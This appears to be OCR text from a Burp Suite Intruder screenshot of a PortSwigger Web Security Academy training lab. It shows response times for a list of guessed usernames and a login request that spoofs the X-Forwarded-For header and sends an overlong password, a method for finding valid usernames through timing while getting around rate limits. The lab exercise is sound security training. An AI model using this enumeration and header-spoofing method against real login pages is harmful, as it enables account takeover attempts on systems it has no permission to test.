 Request Payload 1 Payload 2 Status code Response r... Error Timeout Length Comment
70 69 apollo 200 1069 3249
14 13 puppet 200 372 3249
54 53 albuquerque 200 369 3249
55 54 alerts 200 350 3249
51 50 al 200 348 3249
12 11 ftp 200 346 3249
23 22 accounts 200 346 3249
88 87 as400 200 336 3249
11 10 oracle 200 335 3249
6 5 info 200 333 3249
Request Response
Pretty Raw Hex Hackvertor \n
Content-Length: 190
Origin: https://0af200a10457c3ae82153e86003400d4.web-security-academy.net
Referer: https://0af200a10457c3ae82153e86003400d4.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive
X-Forwarded-For: 69
username=apollo&password=
abcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabcabca
cabcabcabc